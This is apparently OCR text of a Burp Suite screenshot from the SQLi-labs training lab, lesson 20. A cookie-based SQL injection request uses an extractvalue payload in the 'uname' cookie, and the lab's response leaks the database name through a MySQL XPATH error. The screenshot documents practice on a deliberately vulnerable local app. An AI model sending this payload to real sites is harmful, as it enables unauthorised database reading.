 Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.50.2:8888/Less-20/
8 Connection: close
9 Cookie: uname=' and extractvalue(1, concat(0x7e, (select database()),0x7e))#
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 968
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.50.218</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
' and extractvalue(1, concat(0x7e, (select database()),0x7e))# and expires: Sat 16 Apr
2022 - 04:10:52<br></font>Issue with your mysql: XPATH syntax error: '~security~'